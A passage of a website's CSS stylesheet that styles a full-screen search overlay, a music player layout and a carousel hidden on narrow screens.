        box-shadow: 0px 3px 8px 4px #2323235c;
    }

    .search-wrapper.active {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: 1050;
        display: none;
        width: 100%;
        height: 100%;
        overflow: hidden;
        outline: 0;
        display: block;
        background: #eeee;
        margin-top: 0;
    }

    .search-wrapper.active .input-holder {
        left: 0 !important;
        right: auto !important;
        width: 85% !important;
        position: relative;
        left: -5px !important;
        top: 33px;
    }

    .search-wrapper.active .close {
        right: auto !important;
        left: 11px;
        transform: rotate(45deg);
        transition: all .6s cubic-bezier(0, 1.55, 0.04, 1.57) !important;
        transition-delay: 0.5s;
        top: 44px;
    }

    .single-player .player, .single-player .player__top {
        padding: 0px !important;
    }

    .single-player .album-info {
        padding-right: 0px !important;
    }
}

@media (max-width: 400px) {
    #carouselExampleIndicators {
        height: 60px;
    }

    p.slider-title {
        display: none;
    }

    #carouselExampleIndicators ol {
        display: none;
    }
}
